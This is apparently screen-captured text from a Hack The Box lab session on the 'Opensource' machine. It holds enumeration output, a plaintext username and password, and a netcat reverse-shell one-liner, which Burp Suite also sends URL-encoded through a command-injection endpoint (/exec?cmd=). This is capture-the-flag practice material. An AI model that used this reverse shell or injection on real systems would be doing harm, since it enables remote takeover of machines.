 Burp Suite Community E...
TypeError: The view fun...
*Untitled 1 - Mousepad
root@kali: ~/Desktop/H...
opensource
02:07:47
*Untitled 1 - Mo
File Edit Search View Document Help
Warning: you are using the root ac
Untitled 1
1 Machine name: Opensource
2 Target IP: 10.10.11.164
3 Tester IP: 10.10.14.104
4
5 NMAP SCAN:
6
7 ┌──(root💀kali)-[~/Desktop/HTB/opensource]
8 └─# whatweb http://opensource.htb
9 http://opensource.htb [200 OK] Bootstrap, Country[RESERVED][ZZ], HTTPSe
Python[3.10.3], Script, Title[upcloud - Upload files for Free!], Werkze
10
11
12 ===============================================================
13 2022/10/07 01:30:47 Starting gobuster in directory enumeration mode
14 ===============================================================
15 /download             (Status: 200) [Size: 2489147]
16 /console              (Status: 200) [Size: 1563]
17
18 username: dev01
19 password: Soulless_Developer#2022
20
21 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.104 4545
22
23
24
25
26
27
28
29
30
31
32
33
Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help Logger++ Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn Request Timer Logger++ JSON Web Tokens JWT Editor Keys
1 × 2 × +
Send Cancel < >
Target: http://opensource.htb HTTP/1 ?
Request
Pretty Raw Hex
\n
1 GET /exec?cmd=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.104+4545+
>/tmp/f HTTP/1.1
2 Host: opensource.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Response
Waiting
Inspector
Selection 85
Selected text
rm+/tmp/f%3bmkfifo+/tmp/f%3b
cat+/tmp/f|/bin/sh+-i+2>%261
|nc+10.10.14.104+4545+>/tmp/
f
Decoded from: URL encoding
rm /tmp/f;mkfifo /tmp/f;cat
/tmp/f|/bin/sh -i 2>&1|nc 10
.10.14.104 4545 >/tmp/f
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 7